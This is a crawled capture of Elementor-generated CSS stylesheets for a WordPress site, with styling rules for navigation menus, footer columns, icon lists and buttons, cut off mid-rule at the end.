					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle:hover{color:#FFCB00;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.highlighted{background-color:#450000ED;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"League Spartan", Sans-serif;font-weight:500;}.elementor-19135 .elementor-element.elementor-element-44a4a8c > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-9be1d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-9be1d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:800;font-style:italic;line-height:15px;letter-spacing:1.6px;fill:#000000;color:#000000;background-color:#FCFD03;}@media(max-width:1024px){.elementor-19135 .elementor-element.elementor-element-c526bd7{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 40px;}.elementor-19135 .elementor-element.elementor-element-a4d2605 img{width:75%;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-19135 .elementor-element.elementor-element-c526bd7{padding:15px 20px 15px 20px;}.elementor-19135 .elementor-element.elementor-element-495b77a{width:40%;}.elementor-19135 .elementor-element.elementor-element-495b77a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-a4d2605 img{width:91%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:20%;}.elementor-19135 .elementor-element.elementor-element-87e0ded > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:21px;padding-bottom:21px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:40%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-size:14px;padding:12px 10px 10px 10px;}}@media(min-width:768px){.elementor-19135 .elementor-element.elementor-element-495b77a{width:11.658%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:66.278%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:21.728%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19135 .elementor-element.elementor-element-495b77a{width:25%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:50%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-19132.css?ver=1719822051
body_size: 2236
content:
.elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-35aad24:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F0404;}.elementor-19132 .elementor-element.elementor-element-35aad24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 17px 070px 17px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-da02404 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-40cc075{text-align:left;}.elementor-19132 .elementor-element.elementor-element-40cc075 img{width:53%;}.elementor-19132 .elementor-element.elementor-element-8de4522 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.6em;letter-spacing:0.2px;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon{background-color:#A80074;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon i{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-3d7aea7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-widget-container{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-19132 .elementor-element.elementor-element-8892f28 > .elementor-widget-container{margin:2px 0px 2px 0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-b68eb63.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-b68eb63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-019ab24 .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-019ab24 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-dacc0db.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-dacc0db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b20aca5 .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-b20aca5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-1b43368.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-1b43368.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c9df09b .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-c9df09b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-c69ea9e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-c69ea9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-00a573b .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-00a573b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-e8cbce4:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-19132 .elementor-element.elementor-element-e8cbce4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-73px;margin-bottom:0px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom .elementor-shape-fill{fill:#960000;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom svg{height:127px;transform:translateX(-50%) rotateY(180deg);}.elementor-19132 .elementor-element.elementor-element-1334198{--spacer-size:50px;}.elementor-19132 .elementor-element.elementor-element-c58e98d:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-c58e98d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#960000;}.elementor-19132 .elementor-element.elementor-element-c58e98d > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-c58e98d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-c61ca97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-36d26d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19132 .elementor-element.elementor-element-36d26d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-36d26d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:76%;}.elementor-19132 .elementor-element.elementor-element-071fa0c > .elementor-widget-container{margin:-150px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c{width:var( --container-widget-width, 104.386% );max-width:104.386%;--container-widget-width:104.386%;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-0bab138{margin-top:-40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-bb703af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19132 .elementor-element.elementor-element-bb703af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-da6824d{text-align:center;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{color:#FDE403;font-family:"Inter Tight", Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase;font-style:italic;line-height:30px;}.elementor-19132 .elementor-element.elementor-element-f1aad92{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{color:#FFFFFF;font-family:"Inter Tight", Sans-serif;font-size:21px;font-weight:800;text-transform:uppercase;font-style:italic;line-height:37px;}.elementor-19132 .elementor-element.elementor-element-f1aad92 > .elementor-widget-container{background-color:#E22121;}.elementor-19132 .elementor-element.elementor-element-a25a9b1{text-align:center;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:17px;font-weight:400;line-height:29px;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-family:"Inter Tight", Sans-serif;font-size:19px;font-weight:800;text-transform:uppercase;font-style:italic;letter-spacing:1.5px;fill:#000000;color:#000000;background-color:#FDE403;border-style:solid;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:hover, .elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:focus{color:#FDCB03;background-color:#000000;border-color:#FDCB03;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:hover svg, .elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:focus svg{fill:#FDCB03;}.elementor-19132 .elementor-element.elementor-element-0bb784b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-34d3312:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0303;}.elementor-19132 .elementor-element.elementor-element-34d3312{border-style:solid;border-width:01px 0px 0px 0px;border-color:#505050;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 17px 070px 17px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-34d3312, .elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-2a40f97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle{margin:0 auto;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;font-style:italic;letter-spacing:0.7px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item:focus{color:#FFC400;fill:#FFC400;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a, .elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown{background-color:#6F0303;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.highlighted{background-color:#220101;}.elementor-19132 .elementor-element.elementor-element-1f98a90 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-26ff207{text-align:center;}.elementor-19132 .elementor-element.elementor-element-26ff207 img{width:16%;}.elementor-19132 .elementor-element.elementor-element-148eae3{text-align:center;}.elementor-19132 .elementor-element.elementor-element-148eae3 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.6em;letter-spacing:0.2px;}.elementor-19132 .elementor-element.elementor-element-c43e8be{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-widget-container{text-align:center;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon{background-color:#4D0000;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon i{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-f3f49c4{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 > .elementor-widget-container{margin:2px 0px 2px 0px;}@media(min-width:768px){.elementor-19132 .elementor-element.elementor-element-da02404{width:32%;}.elementor-19132 .elementor-element.elementor-element-b68eb63{width:17%;}.elementor-19132 .elementor-element.elementor-element-dacc0db{width:17%;}.elementor-19132 